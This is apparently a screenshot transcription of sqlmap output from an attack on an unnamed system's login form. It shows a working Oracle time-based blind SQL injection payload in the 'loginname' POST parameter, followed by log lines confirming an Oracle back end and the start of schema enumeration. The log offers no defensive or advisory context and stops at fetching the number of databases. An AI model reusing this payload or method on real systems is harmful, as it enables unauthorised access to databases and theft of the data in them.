 sqlmap identified the following injection points with a total of 1080 HTTP(s) re
quests:
---
Place: POST
Parameter: loginname
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: mode=0&doAction=login&challenge=&response=&eidpin=&loginname=11' AN
D 7496=DBMS_PIPE.RECEIVE_MESSAGE(CHR(110)||CHR(118)||CHR(86)||CHR(68),5) AND 'KQ
Kw'='KQKw&password=11
---
[06:06:57] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[06:06:57] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[06:06:57] [INFO] fetching database (schema) names
[06:06:57] [INFO] fetching number of databases